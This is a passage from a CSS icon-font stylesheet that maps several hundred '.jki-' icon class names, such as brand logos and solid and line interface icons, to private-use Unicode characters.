    content: "\ed48";
}

.jki-red-river:before {
    content: "\ed49";
}

.jki-reddit-alien:before {
    content: "\ed4a";
}

.jki-reddit-square:before {
    content: "\ed4b";
}

.jki-reddit:before {
    content: "\ed4c";
}

.jki-redhat:before {
    content: "\ed4d";
}

.jki-redo-alt-solid:before {
    content: "\ed4e";
}

.jki-redo-solid:before {
    content: "\ed4f";
}

.jki-registered-solid:before {
    content: "\ed50";
}

.jki-registered:before {
    content: "\ed51";
}

.jki-remove-format-solid:before {
    content: "\ed52";
}

.jki-renren:before {
    content: "\ed53";
}

.jki-reply-all-solid:before {
    content: "\ed54";
}

.jki-reply-solid:before {
    content: "\ed55";
}

.jki-replyd:before {
    content: "\ed56";
}

.jki-republican-solid:before {
    content: "\ed57";
}

.jki-researchgate:before {
    content: "\ed58";
}

.jki-resolving:before {
    content: "\ed59";
}

.jki-restroom-solid:before {
    content: "\ed5a";
}

.jki-retweet-solid:before {
    content: "\ed5b";
}

.jki-rev:before {
    content: "\ed5c";
}

.jki-ribbon-solid:before {
    content: "\ed5d";
}

.jki-ring-solid:before {
    content: "\ed5e";
}

.jki-road-solid:before {
    content: "\ed5f";
}

.jki-robot-solid:before {
    content: "\ed60";
}

.jki-rocket-solid:before {
    content: "\ed61";
}

.jki-rocketchat:before {
    content: "\ed62";
}

.jki-rockrms:before {
    content: "\ed63";
}

.jki-route-solid:before {
    content: "\ed64";
}

.jki-rss-solid:before {
    content: "\ed65";
}

.jki-rss-square-solid:before {
    content: "\ed66";
}

.jki-ruble-sign-solid:before {
    content: "\ed67";
}

.jki-ruler-combined-solid:before {
    content: "\ed68";
}

.jki-ruler-horizontal-solid:before {
    content: "\ed69";
}

.jki-ruler-solid:before {
    content: "\ed6a";
}

.jki-ruler-vertical-solid:before {
    content: "\ed6b";
}

.jki-running-solid:before {
    content: "\ed6c";
}

.jki-rupee-sign-solid:before {
    content: "\ed6d";
}

.jki-sad-cry-solid:before {
    content: "\ed6e";
}

.jki-sad-cry:before {
    content: "\ed6f";
}

.jki-sad-tear-solid:before {
    content: "\ed70";
}

.jki-sad-tear:before {
    content: "\ed71";
}

.jki-safari:before {
    content: "\ed72";
}

.jki-salesforce:before {
    content: "\ed73";
}

.jki-sass:before {
    content: "\ed74";
}

.jki-satellite-dish-solid:before {
    content: "\ed75";
}

.jki-satellite-solid:before {
    content: "\ed76";
}

.jki-save-solid:before {
    content: "\ed77";
}

.jki-save:before {
    content: "\ed78";
}

.jki-schlix:before {
    content: "\ed79";
}

.jki-school-solid:before {
    content: "\ed7a";
}

.jki-screwdriver-solid:before {
    content: "\ed7b";
}

.jki-scribd:before {
    content: "\ed7c";
}

.jki-scroll-solid:before {
    content: "\ed7d";
}

.jki-sd-card-solid:before {
    content: "\ed7e";
}

.jki-search-dollar-solid:before {
    content: "\ed7f";
}

.jki-search-location-solid:before {
    content: "\ed80";
}

.jki-search-minus-solid:before {
    content: "\ed81";
}

.jki-search-plus-solid:before {
    content: "\ed82";
}

.jki-search-solid:before {
    content: "\ed83";
}

.jki-searchengin:before {
    content: "\ed84";
}

.jki-seedling-solid:before {
    content: "\ed85";
}

.jki-sellcast:before {
    content: "\ed86";
}

.jki-sellsy:before {
    content: "\ed87";
}

.jki-server-solid:before {
    content: "\ed88";
}

.jki-servicestack:before {
    content: "\ed89";
}

.jki-shapes-solid:before {
    content: "\ed8a";
}

.jki-share-alt-solid:before {
    content: "\ed8b";
}

.jki-share-alt-square-solid:before {
    content: "\ed8c";
}

.jki-share-solid:before {
    content: "\ed8d";
}

.jki-share-square-solid:before {
    content: "\ed8e";
}

.jki-share-square:before {
    content: "\ed8f";
}

.jki-shekel-sign-solid:before {
    content: "\ed90";
}

.jki-shield-alt-solid:before {
    content: "\ed91";
}

.jki-ship-solid:before {
    content: "\ed92";
}

.jki-shipping-fast-solid:before {
    content: "\ed93";
}

.jki-shirtsinbulk:before {
    content: "\ed94";
}

.jki-shoe-prints-solid:before {
    content: "\ed95";
}

.jki-shopping-bag-solid:before {
    content: "\ed96";
}

.jki-shopping-basket-solid:before {
    content: "\ed97";
}

.jki-shopping-cart-solid:before {
    content: "\ed98";
}

.jki-shopware:before {
    content: "\ed99";
}

.jki-shower-solid:before {
    content: "\ed9a";
}

.jki-shuttle-van-solid:before {
    content: "\ed9b";
}

.jki-sign-in-alt-solid:before {
    content: "\ed9c";
}

.jki-sign-language-solid:before {
    content: "\ed9d";
}

.jki-sign-out-alt-solid:before {
    content: "\ed9e";
}

.jki-sign-solid:before {
    content: "\ed9f";
}

.jki-signal-solid:before {
    content: "\eda0";
}

.jki-signature-solid:before {
    content: "\eda1";
}

.jki-sim-card-solid:before {
    content: "\eda2";
}

.jki-simplybuilt:before {
    content: "\eda3";
}

.jki-sistrix:before {
    content: "\eda4";
}

.jki-sitemap-solid:before {
    content: "\eda5";
}

.jki-sith:before {
    content: "\eda6";
}

.jki-skating-solid:before {
    content: "\eda7";
}

.jki-sketch:before {
    content: "\eda8";
}

.jki-skiing-nordic-solid:before {
    content: "\eda9";
}

.jki-skiing-solid:before {
    content: "\edaa";
}

.jki-skull-crossbones-solid:before {
    content: "\edab";
}

.jki-skull-solid:before {
    content: "\edac";
}

.jki-skyatlas:before {
    content: "\edad";
}

.jki-skype:before {
    content: "\edae";
}

.jki-slack-hash:before {
    content: "\edaf";
}

.jki-slack:before {
    content: "\edb0";
}

.jki-slash-solid:before {
    content: "\edb1";
}

.jki-sleigh-solid:before {
    content: "\edb2";
}

.jki-sliders-h-solid:before {
    content: "\edb3";
}

.jki-slideshare:before {
    content: "\edb4";
}

.jki-smile-beam-solid:before {
    content: "\edb5";
}

.jki-smile-beam:before {
    content: "\edb6";
}

.jki-smile-solid:before {
    content: "\edb7";
}

.jki-smile-wink-solid:before {
    content: "\edb8";
}

.jki-smile-wink:before {
    content: "\edb9";
}

.jki-smile:before {
    content: "\edba";
}

.jki-smog-solid:before {
    content: "\edbb";
}

.jki-smoking-ban-solid:before {
    content: "\edbc";
}

.jki-smoking-solid:before {
    content: "\edbd";
}

.jki-sms-solid:before {
    content: "\edbe";
}

.jki-snapchat-ghost:before {
    content: "\edbf";
}

.jki-snapchat-square:before {
    content: "\edc0";
}

.jki-snapchat:before {
    content: "\edc1";
}

.jki-snowboarding-solid:before {
    content: "\edc2";
}

.jki-snowflake-solid:before {
    content: "\edc3";
}

.jki-snowflake:before {
    content: "\edc4";
}

.jki-snowman-solid:before {
    content: "\edc5";
}

.jki-snowplow-solid:before {
    content: "\edc6";
}

.jki-socks-solid:before {
    content: "\edc7";
}

.jki-solar-panel-solid:before {
    content: "\edc8";
}

.jki-sort-alpha-down-alt-solid:before {
    content: "\edc9";
}

.jki-sort-alpha-down-solid:before {
    content: "\edca";
}

.jki-sort-alpha-up-alt-solid:before {
    content: "\edcb";
}

.jki-sort-alpha-up-solid:before {
    content: "\edcc";
}

.jki-sort-amount-down-alt-solid:before {
    content: "\edcd";
}

.jki-sort-amount-down-solid:before {
    content: "\edce";
}

.jki-sort-amount-up-alt-solid:before {
    content: "\edcf";
}

.jki-sort-amount-up-solid:before {
    content: "\edd0";
}

.jki-sort-down-solid:before {
    content: "\edd1";
}

.jki-sort-numeric-down-alt-solid:before {
    content: "\edd2";
}

.jki-sort-numeric-down-solid:before {
    content: "\edd3";
}

.jki-sort-numeric-up-alt-solid:before {
    content: "\edd4";
}

.jki-sort-numeric-up-solid:before {
    content: "\edd5";
}

.jki-sort-solid:before {
    content: "\edd6";
}

.jki-sort-up-solid:before {
    content: "\edd7";
}

.jki-soundcloud:before {
    content: "\edd8";
}

.jki-sourcetree:before {
    content: "\edd9";
}

.jki-spa-solid:before {
    content: "\edda";
}

.jki-space-shuttle-solid:before {
    content: "\eddb";
}

.jki-speakap:before {
    content: "\eddc";
}

.jki-speaker-deck:before {
    content: "\eddd";
}

.jki-spell-check-solid:before {
    content: "\edde";
}

.jki-spider-solid:before {
    content: "\eddf";
}

.jki-spinner-solid:before {
    content: "\ede0";
}

.jki-splotch-solid:before {
    content: "\ede1";
}

.jki-spotify:before {
    content: "\ede2";
}

.jki-spray-can-solid:before {
    content: "\ede3";
}

.jki-square-full-solid:before {
    content: "\ede4";
}

.jki-square-root-alt-solid:before {
    content: "\ede5";
}

.jki-square-solid:before {
    content: "\ede6";
}

.jki-square:before {
    content: "\ede7";
}

.jki-squarespace:before {
    content: "\ede8";
}

.jki-stack-exchange:before {
    content: "\ede9";
}

.jki-stack-overflow:before {
    content: "\edea";
}

.jki-stackpath:before {
    content: "\edeb";
}

.jki-stamp-solid:before {
    content: "\edec";
}

.jki-star-and-crescent-solid:before {
    content: "\eded";
}

.jki-star-half-alt-solid:before {
    content: "\edee";
}

.jki-star-half-solid:before {
    content: "\edef";
}

.jki-star-half:before {
    content: "\edf0";
}

.jki-star-of-david-solid:before {
    content: "\edf1";
}

.jki-star-of-life-solid:before {
    content: "\edf2";
}

.jki-star-solid:before {
    content: "\edf3";
}

.jki-star:before {
    content: "\edf4";
}

.jki-staylinked:before {
    content: "\edf5";
}

.jki-steam-square:before {
    content: "\edf6";
}

.jki-steam-symbol:before {
    content: "\edf7";
}

.jki-steam:before {
    content: "\edf8";
}

.jki-step-backward-solid:before {
    content: "\edf9";
}

.jki-step-forward-solid:before {
    content: "\edfa";
}

.jki-stethoscope-solid:before {
    content: "\edfb";
}

.jki-sticker-mule:before {
    content: "\edfc";
}

.jki-sticky-note-solid:before {
    content: "\edfd";
}

.jki-sticky-note:before {
    content: "\edfe";
}

.jki-stop-circle-solid:before {
    content: "\edff";
}

.jki-stop-circle:before {
    content: "\ee00";
}

.jki-stop-solid:before {
    content: "\ee01";
}

.jki-stopwatch-solid:before {
    content: "\ee02";
}

.jki-store-alt-solid:before {
    content: "\ee03";
}

.jki-store-solid:before {
    content: "\ee04";
}

.jki-strava:before {
    content: "\ee05";
}

.jki-stream-solid:before {
    content: "\ee06";
}

.jki-street-view-solid:before {
    content: "\ee07";
}

.jki-strikethrough-solid:before {
    content: "\ee08";
}

.jki-stripe-s:before {
    content: "\ee09";
}

.jki-stripe:before {
    content: "\ee0a";
}

.jki-stroopwafel-solid:before {
    content: "\ee0b";
}

.jki-studiovinari:before {
    content: "\ee0c";
}

.jki-stumbleupon-circle:before {
    content: "\ee0d";
}

.jki-stumbleupon:before {
    content: "\ee0e";
}

.jki-subscript-solid:before {
    content: "\ee0f";
}

.jki-subway-solid:before {
    content: "\ee10";
}

.jki-suitcase-rolling-solid:before {
    content: "\ee11";
}

.jki-suitcase-solid:before {
    content: "\ee12";
}

.jki-sun-solid:before {
    content: "\ee13";
}

.jki-sun:before {
    content: "\ee14";
}

.jki-superpowers:before {
    content: "\ee15";
}

.jki-superscript-solid:before {
    content: "\ee16";
}

.jki-supple:before {
    content: "\ee17";
}

.jki-surprise-solid:before {
    content: "\ee18";
}

.jki-surprise:before {
    content: "\ee19";
}

.jki-suse:before {
    content: "\ee1a";
}

.jki-swatchbook-solid:before {
    content: "\ee1b";
}

.jki-swift:before {
    content: "\ee1c";
}

.jki-swimmer-solid:before {
    content: "\ee1d";
}

.jki-swimming-pool-solid:before {
    content: "\ee1e";
}

.jki-symfony:before {
    content: "\ee1f";
}

.jki-synagogue-solid:before {
    content: "\ee20";
}

.jki-sync-alt-solid:before {
    content: "\ee21";
}

.jki-sync-solid:before {
    content: "\ee22";
}

.jki-syringe-solid:before {
    content: "\ee23";
}

.jki-table-solid:before {
    content: "\ee24";
}

.jki-table-tennis-solid:before {
    content: "\ee25";
}

.jki-tablet-alt-solid:before {
    content: "\ee26";
}

.jki-tablet-solid:before {
    content: "\ee27";
}

.jki-tablets-solid:before {
    content: "\ee28";
}

.jki-tachometer-alt-solid:before {
    content: "\ee29";
}

.jki-tag-solid:before {
    content: "\ee2a";
}

.jki-tags-solid:before {
    content: "\ee2b";
}

.jki-tape-solid:before {
    content: "\ee2c";
}

.jki-tasks-solid:before {
    content: "\ee2d";
}

.jki-taxi-solid:before {
    content: "\ee2e";
}

.jki-teamspeak:before {
    content: "\ee2f";
}

.jki-teeth-open-solid:before {
    content: "\ee30";
}

.jki-teeth-solid:before {
    content: "\ee31";
}

.jki-telegram-plane:before {
    content: "\ee32";
}

.jki-telegram:before {
    content: "\ee33";
}

.jki-temperature-high-solid:before {
    content: "\ee34";
}

.jki-temperature-low-solid:before {
    content: "\ee35";
}

.jki-tencent-weibo:before {
    content: "\ee36";
}

.jki-tenge-solid:before {
    content: "\ee37";
}

.jki-terminal-solid:before {
    content: "\ee38";
}

.jki-text-height-solid:before {
    content: "\ee39";
}

.jki-text-width-solid:before {
    content: "\ee3a";
}

.jki-th-large-solid:before {
    content: "\ee3b";
}

.jki-th-list-solid:before {
    content: "\ee3c";
}

.jki-th-solid:before {
    content: "\ee3d";
}

.jki-the-red-yeti:before {
    content: "\ee3e";
}

.jki-theater-masks-solid:before {
    content: "\ee3f";
}

.jki-themeco:before {
    content: "\ee40";
}

.jki-themeisle:before {
    content: "\ee41";
}

.jki-thermometer-empty-solid:before {
    content: "\ee42";
}

.jki-thermometer-full-solid:before {
    content: "\ee43";
}

.jki-thermometer-half-solid:before {
    content: "\ee44";
}

.jki-thermometer-quarter-solid:before {
    content: "\ee45";
}

.jki-thermometer-solid:before {
    content: "\ee46";
}

.jki-thermometer-three-quarters-solid:before {
    content: "\ee47";
}

.jki-think-peaks:before {
    content: "\ee48";
}

.jki-thumbs-down-solid:before {
    content: "\ee49";
}

.jki-thumbs-down:before {
    content: "\ee4a";
}

.jki-thumbs-up-solid:before {
    content: "\ee4b";
}

.jki-thumbs-up:before {
    content: "\ee4c";
}

.jki-thumbtack-solid:before {
    content: "\ee4d";
}

.jki-ticket-alt-solid:before {
    content: "\ee4e";
}

.jki-times-circle-solid:before {
    content: "\ee4f";
}

.jki-times-circle:before {
    content: "\ee50";
}

.jki-times-solid:before {
    content: "\ee51";
}

.jki-tint-slash-solid:before {
    content: "\ee52";
}

.jki-tint-solid:before {
    content: "\ee53";
}

.jki-tired-solid:before {
    content: "\ee54";
}

.jki-tired:before {
    content: "\ee55";
}

.jki-toggle-off-solid:before {
    content: "\ee56";
}

.jki-toggle-on-solid:before {
    content: "\ee57";
}

.jki-toilet-paper-solid:before {
    content: "\ee58";
}

.jki-toilet-solid:before {
    content: "\ee59";
}

.jki-toolbox-solid:before {
    content: "\ee5a";
}

.jki-tools-solid:before {
    content: "\ee5b";
}

.jki-tooth-solid:before {
    content: "\ee5c";
}

.jki-torah-solid:before {
    content: "\ee5d";
}

.jki-torii-gate-solid:before {
    content: "\ee5e";
}

.jki-tractor-solid:before {
    content: "\ee5f";
}

.jki-trade-federation:before {
    content: "\ee60";
}

.jki-trademark-solid:before {
    content: "\ee61";
}

.jki-traffic-light-solid:before {
    content: "\ee62";
}

.jki-train-solid:before {
    content: "\ee63";
}

.jki-tram-solid:before {
    content: "\ee64";
}

.jki-transgender-alt-solid:before {
    content: "\ee65";
}

.jki-transgender-solid:before {
    content: "\ee66";
}

.jki-trash-alt-solid:before {
    content: "\ee67";
}

.jki-trash-alt:before {
    content: "\ee68";
}

.jki-trash-restore-alt-solid:before {
    content: "\ee69";
}

.jki-trash-restore-solid:before {
    content: "\ee6a";
}

.jki-trash-solid:before {
    content: "\ee6b";
}

.jki-tree-solid:before {
    content: "\ee6c";
}

.jki-trello:before {
    content: "\ee6d";
}

.jki-tripadvisor:before {
    content: "\ee6e";
}

.jki-trophy-solid:before {
    content: "\ee6f";
}

.jki-truck-loading-solid:before {
    content: "\ee70";
}

.jki-truck-monster-solid:before {
    content: "\ee71";
}

.jki-truck-moving-solid:before {
    content: "\ee72";
}

.jki-truck-pickup-solid:before {
    content: "\ee73";
}

.jki-truck-solid:before {
    content: "\ee74";
}

.jki-tshirt-solid:before {
    content: "\ee75";
}

.jki-tty-solid:before {
    content: "\ee76";
}

.jki-tumblr-square:before {
    content: "\ee77";
}

.jki-tumblr:before {
    content: "\ee78";
}

.jki-tv-solid:before {
    content: "\ee79";
}

.jki-twitch:before {
    content: "\ee7a";
}

.jki-twitter-square:before {
    content: "\ee7b";
}

.jki-twitter:before {
    content: "\ee7c";
}

.jki-typo3:before {
    content: "\ee7d";
}

.jki-uber:before {
    content: "\ee7e";
}

.jki-ubuntu:before {
    content: "\ee7f";
}

.jki-uikit:before {
    content: "\ee80";
}

.jki-umbraco:before {
    content: "\ee81";
}

.jki-umbrella-beach-solid:before {
    content: "\ee82";
}

.jki-umbrella-solid:before {
    content: "\ee83";
}

.jki-underline-solid:before {
    content: "\ee84";
}

.jki-undo-alt-solid:before {
    content: "\ee85";
}

.jki-undo-solid:before {
    content: "\ee86";
}

.jki-uniregistry:before {
    content: "\ee87";
}

.jki-universal-access-solid:before {
    content: "\ee88";
}

.jki-university-solid:before {
    content: "\ee89";
}

.jki-unlink-solid:before {
    content: "\ee8a";
}

.jki-unlock-alt-solid:before {
    content: "\ee8b";
}

.jki-unlock-solid:before {
    content: "\ee8c";
}

.jki-untappd:before {
    content: "\ee8d";
}

.jki-upload-solid:before {
    content: "\ee8e";
}

.jki-ups:before {
    content: "\ee8f";
}

.jki-usb:before {
    content: "\ee90";
}

.jki-user-alt-slash-solid:before {
    content: "\ee91";
}

.jki-user-alt-solid:before {
    content: "\ee92";
}

.jki-user-astronaut-solid:before {
    content: "\ee93";
}

.jki-user-check-solid:before {
    content: "\ee94";
}

.jki-user-circle-solid:before {
    content: "\ee95";
}

.jki-user-circle:before {
    content: "\ee96";
}

.jki-user-clock-solid:before {
    content: "\ee97";
}

.jki-user-cog-solid:before {
    content: "\ee98";
}

.jki-user-edit-solid:before {
    content: "\ee99";
}

.jki-user-friends-solid:before {
    content: "\ee9a";
}

.jki-user-graduate-solid:before {
    content: "\ee9b";
}

.jki-user-injured-solid:before {
    content: "\ee9c";
}

.jki-user-lock-solid:before {
    content: "\ee9d";
}

.jki-user-md-solid:before {
    content: "\ee9e";
}

.jki-user-minus-solid:before {
    content: "\ee9f";
}

.jki-user-ninja-solid:before {
    content: "\eea0";
}

.jki-user-nurse-solid:before {
    content: "\eea1";
}

.jki-user-plus-solid:before {
    content: "\eea2";
}

.jki-user-secret-solid:before {
    content: "\eea3";
}

.jki-user-shield-solid:before {
    content: "\eea4";
}

.jki-user-slash-solid:before {
    content: "\eea5";
}

.jki-user-solid:before {
    content: "\eea6";
}

.jki-user-tag-solid:before {
    content: "\eea7";
}

.jki-user-tie-solid:before {
    content: "\eea8";
}

.jki-user-times-solid:before {
    content: "\eea9";
}

.jki-user:before {
    content: "\eeaa";
}

.jki-users-cog-solid:before {
    content: "\eeab";
}

.jki-users-solid:before {
    content: "\eeac";
}

.jki-usps:before {
    content: "\eead";
}

.jki-ussunnah:before {
    content: "\eeae";
}

.jki-utensil-spoon-solid:before {
    content: "\eeaf";
}

.jki-utensils-solid:before {
    content: "\eeb0";
}

.jki-vaadin:before {
    content: "\eeb1";
}

.jki-vector-square-solid:before {
    content: "\eeb2";
}

.jki-venus-double-solid:before {
    content: "\eeb3";
}

.jki-venus-mars-solid:before {
    content: "\eeb4";
}

.jki-venus-solid:before {
    content: "\eeb5";
}

.jki-viacoin:before {
    content: "\eeb6";
}

.jki-viadeo-square:before {
    content: "\eeb7";
}

.jki-viadeo:before {
    content: "\eeb8";
}

.jki-vial-solid:before {
    content: "\eeb9";
}

.jki-vials-solid:before {
    content: "\eeba";
}

.jki-viber:before {
    content: "\eebb";
}

.jki-video-slash-solid:before {
    content: "\eebc";
}

.jki-video-solid:before {
    content: "\eebd";
}

.jki-vihara-solid:before {
    content: "\eebe";
}

.jki-vimeo-square:before {
    content: "\eebf";
}

.jki-vimeo-v:before {
    content: "\eec0";
}

.jki-vimeo:before {
    content: "\eec1";
}

.jki-vine:before {
    content: "\eec2";
}

.jki-vk:before {
    content: "\eec3";
}

.jki-vnv:before {
    content: "\eec4";
}

.jki-voicemail-solid:before {
    content: "\eec5";
}

.jki-volleyball-ball-solid:before {
    content: "\eec6";
}

.jki-volume-down-solid:before {
    content: "\eec7";
}

.jki-volume-mute-solid:before {
    content: "\eec8";
}

.jki-volume-off-solid:before {
    content: "\eec9";
}

.jki-volume-up-solid:before {
    content: "\eeca";
}

.jki-vote-yea-solid:before {
    content: "\eecb";
}

.jki-vr-cardboard-solid:before {
    content: "\eecc";
}

.jki-vuejs:before {
    content: "\eecd";
}

.jki-walking-solid:before {
    content: "\eece";
}

.jki-wallet-solid:before {
    content: "\eecf";
}

.jki-warehouse-solid:before {
    content: "\eed0";
}

.jki-water-solid:before {
    content: "\eed1";
}

.jki-wave-square-solid:before {
    content: "\eed2";
}

.jki-waze:before {
    content: "\eed3";
}

.jki-weebly:before {
    content: "\eed4";
}

.jki-weibo:before {
    content: "\eed5";
}

.jki-weight-hanging-solid:before {
    content: "\eed6";
}

.jki-weight-solid:before {
    content: "\eed7";
}

.jki-weixin:before {
    content: "\eed8";
}

.jki-whatsapp-square:before {
    content: "\eed9";
}

.jki-whatsapp:before {
    content: "\eeda";
}

.jki-wheelchair-solid:before {
    content: "\eedb";
}

.jki-whmcs:before {
    content: "\eedc";
}

.jki-wifi-solid:before {
    content: "\eedd";
}

.jki-wikipedia-w:before {
    content: "\eede";
}

.jki-wind-solid:before {
    content: "\eedf";
}

.jki-window-close-solid:before {
    content: "\eee0";
}

.jki-window-close:before {
    content: "\eee1";
}

.jki-window-maximize-solid:before {
    content: "\eee2";
}

.jki-window-maximize:before {
    content: "\eee3";
}

.jki-window-minimize-solid:before {
    content: "\eee4";
}

.jki-window-minimize:before {
    content: "\eee5";
}

.jki-window-restore-solid:before {
    content: "\eee6";
}

.jki-window-restore:before {
    content: "\eee7";
}

.jki-windows:before {
    content: "\eee8";
}

.jki-wine-bottle-solid:before {
    content: "\eee9";
}

.jki-wine-glass-alt-solid:before {
    content: "\eeea";
}

.jki-wine-glass-solid:before {
    content: "\eeeb";
}

.jki-wix:before {
    content: "\eeec";
}

.jki-wizards-of-the-coast:before {
    content: "\eeed";
}

.jki-wolf-pack-battalion:before {
    content: "\eeee";
}

.jki-won-sign-solid:before {
    content: "\eeef";
}

.jki-wordpress-simple:before {
    content: "\eef0";
}

.jki-wordpress:before {
    content: "\eef1";
}

.jki-wpbeginner:before {
    content: "\eef2";
}

.jki-wpexplorer:before {
    content: "\eef3";
}

.jki-wpforms:before {
    content: "\eef4";
}

.jki-wpressr:before {
    content: "\eef5";
}

.jki-wrench-solid:before {
    content: "\eef6";
}

.jki-x-ray-solid:before {
    content: "\eef7";
}

.jki-xbox:before {
    content: "\eef8";
}

.jki-xing-square:before {
    content: "\eef9";
}

.jki-xing:before {
    content: "\eefa";
}

.jki-y-combinator:before {
    content: "\eefb";
}

.jki-yahoo:before {
    content: "\eefc";
}

.jki-yammer:before {
    content: "\eefd";
}

.jki-yandex-international:before {
    content: "\eefe";
}

.jki-yandex:before {
    content: "\eeff";
}

.jki-yarn:before {
    content: "\ef00";
}

.jki-yelp:before {
    content: "\ef01";
}

.jki-yen-sign-solid:before {
    content: "\ef02";
}

.jki-yin-yang-solid:before {
    content: "\ef03";
}

.jki-yoast:before {
    content: "\ef04";
}

.jki-youtube-square:before {
    content: "\ef05";
}

.jki-youtube:before {
    content: "\ef06";
}

.jki-zhihu:before {
    content: "\ef07";
}

.jki-activity-line:before {
    content: "\ef08";
}

.jki-airplay-line:before {
    content: "\ef09";
}

.jki-alert-circle-line:before {
    content: "\ef0a";
}

.jki-alert-octagon-line:before {
    content: "\ef0b";
}

.jki-alert-triangle-line:before {
    content: "\ef0c";
}

.jki-align-center-line:before {
    content: "\ef0d";
}

.jki-align-justify-line:before {
    content: "\ef0e";
}

.jki-align-left-line:before {
    content: "\ef0f";
}

.jki-align-right-line:before {
    content: "\ef10";
}

.jki-anchor-line:before {
    content: "\ef11";
}

.jki-aperture-line:before {
    content: "\ef12";
}

.jki-archive-line:before {
    content: "\ef13";
}

.jki-arrow-down-circle-line:before {
    content: "\ef14";
}

.jki-arrow-down-left-line:before {
    content: "\ef15";
}

.jki-arrow-down-line:before {
    content: "\ef16";
}

.jki-arrow-down-right-line:before {
    content: "\ef17";
}

.jki-arrow-left-circle-line:before {
    content: "\ef18";
}

.jki-arrow-left-line:before {
    content: "\ef19";
}

.jki-arrow-right-circle-line:before {
    content: "\ef1a";
}

.jki-arrow-right-line:before {
    content: "\ef1b";
}

.jki-arrow-up-circle-line:before {
    content: "\ef1c";
}

.jki-arrow-up-left-line:before {
    content: "\ef1d";
}

.jki-arrow-up-line:before {
    content: "\ef1e";
}

.jki-arrow-up-right-line:before {
    content: "\ef1f";
}

.jki-at-sign-line:before {
    content: "\ef20";
}

.jki-award-line:before {
    content: "\ef21";
}

.jki-bar-chart-2-line:before {
    content: "\ef22";
}

.jki-bar-chart-line:before {
    content: "\ef23";
}

.jki-battery-charging-line:before {
    content: "\ef24";
}

.jki-battery-line:before {
    content: "\ef25";
}

.jki-bell-line:before {
    content: "\ef26";
}

.jki-bell-off-line:before {
    content: "\ef27";
}

.jki-bluetooth-line:before {
    content: "\ef28";
}

.jki-bold-line:before {
    content: "\ef29";
}

.jki-book-line:before {
    content: "\ef2a";
}

.jki-book-open-line:before {
    content: "\ef2b";
}

.jki-bookmark-line:before {
    content: "\ef2c";
}

.jki-box-line:before {
    content: "\ef2d";
}

.jki-briefcase-line:before {
    content: "\ef2e";
}

.jki-calendar-line:before {
    content: "\ef2f";
}

.jki-camera-line:before {
    content: "\ef30";
}

.jki-camera-off-line:before {
    content: "\ef31";
}

.jki-cast-line:before {
    content: "\ef32";
}

.jki-check-circle-line:before {
    content: "\ef33";
}

.jki-check-line:before {
    content: "\ef34";
}

.jki-check-square-line:before {
    content: "\ef35";
}

.jki-chevron-down-line:before {
    content: "\ef36";
}

.jki-chevron-left-line:before {
    content: "\ef37";
}

.jki-chevron-right-line:before {
    content: "\ef38";
}

.jki-chevron-up-line:before {
    content: "\ef39";
}

.jki-chevrons-down-line:before {
    content: "\ef3a";
}

.jki-chevrons-left-line:before {
    content: "\ef3b";
}

.jki-chevrons-right-line:before {
    content: "\ef3c";
}

.jki-chevrons-up-line:before {
    content: "\ef3d";
}

.jki-chrome-line:before {
    content: "\ef3e";
}

.jki-circle-line:before {
    content: "\ef3f";
}

.jki-clipboard-line:before {
    content: "\ef40";
}

.jki-clock-line:before {
    content: "\ef41";
}

.jki-cloud-drizzle-line:before {
    content: "\ef42";
}

.jki-cloud-lightning-line:before {
    content: "\ef43";
}

.jki-cloud-line:before {
    content: "\ef44";
}

.jki-cloud-off-line:before {
    content: "\ef45";
}

.jki-cloud-rain-line:before {
    content: "\ef46";
}

.jki-cloud-snow-line:before {
    content: "\ef47";
}

.jki-code-line:before {
    content: "\ef48";
}

.jki-codepen-line:before {
    content: "\ef49";
}

.jki-codesandbox-line:before {
    content: "\ef4a";
}

.jki-coffee-line:before {
    content: "\ef4b";
}

.jki-columns-line:before {
    content: "\ef4c";
}

.jki-command-line:before {
    content: "\ef4d";
}

.jki-compass-line:before {
    content: "\ef4e";
}

.jki-copy-line:before {
    content: "\ef4f";
}

.jki-corner-down-left-line:before {
    content: "\ef50";
}

.jki-corner-down-right-line:before {
    content: "\ef51";
}

.jki-corner-left-down-line:before {
    content: "\ef52";
}

.jki-corner-left-up-line:before {
    content: "\ef53";
}

.jki-corner-right-down-line:before {
    content: "\ef54";
}

.jki-corner-right-up-line:before {
    content: "\ef55";
}

.jki-corner-up-left-line:before {
    content: "\ef56";
}

.jki-corner-up-right-line:before {
    content: "\ef57";
}

.jki-cpu-line:before {
    content: "\ef58";
}

.jki-credit-card-line:before {
    content: "\ef59";
}

.jki-crop-line:before {
    content: "\ef5a";
}

.jki-crosshair-line:before {
    content: "\ef5b";
}

.jki-database-line:before {
    content: "\ef5c";
}

.jki-delete-line:before {
    content: "\ef5d";
}

.jki-disc-line:before {
    content: "\ef5e";
}

.jki-divide-circle-line:before {
    content: "\ef5f";
}

.jki-divide-line:before {
    content: "\ef60";
}

.jki-divide-square-line:before {
    content: "\ef61";
}

.jki-dollar-sign-line:before {
    content: "\ef62";
}

.jki-download-cloud-line:before {
    content: "\ef63";
}

.jki-download-line:before {
    content: "\ef64";
}

.jki-dribbble-line:before {
    content: "\ef65";
}

.jki-droplet-line:before {
    content: "\ef66";
}

.jki-edit-2-line:before {
    content: "\ef67";
}

.jki-edit-3-line:before {
    content: "\ef68";
}

.jki-edit-line:before {
    content: "\ef69";
}

.jki-external-link-line:before {
    content: "\ef6a";
}

.jki-eye-line:before {
    content: "\ef6b";
}

.jki-eye-off-line:before {
    content: "\ef6c";
}

.jki-facebook-line:before {
    content: "\ef6d";
}

.jki-fast-forward-line:before {
    content: "\ef6e";
}

.jki-feather-line:before {
    content: "\ef6f";
}

.jki-figma-line:before {
    content: "\ef70";
}

.jki-file-line:before {
    content: "\ef71";
}

.jki-file-minus-line:before {
    content: "\ef72";
}

.jki-file-plus-line:before {
    content: "\ef73";
}

.jki-file-text-line:before {
    content: "\ef74";
}

.jki-film-line:before {
    content: "\ef75";
}

.jki-filter-line:before {
    content: "\ef76";
}

.jki-flag-line:before {
    content: "\ef77";
}

.jki-folder-line:before {
    content: "\ef78";
}

.jki-folder-minus-line:before {
    content: "\ef79";
}

.jki-folder-plus-line:before {
    content: "\ef7a";
}

.jki-framer-line:before {
    content: "\ef7b";
}

.jki-frown-line:before {
    content: "\ef7c";
}

.jki-gift-line:before {
    content: "\ef7d";
}

.jki-git-branch-line:before {
    content: "\ef7e";
}

.jki-git-commit-line:before {
    content: "\ef7f";
}

.jki-git-merge-line:before {
    content: "\ef80";
}

.jki-git-pull-request-line:before {
    content: "\ef81";
}

.jki-github-line:before {
    content: "\ef82";
}

.jki-gitlab-line:before {
    content: "\ef83";
}

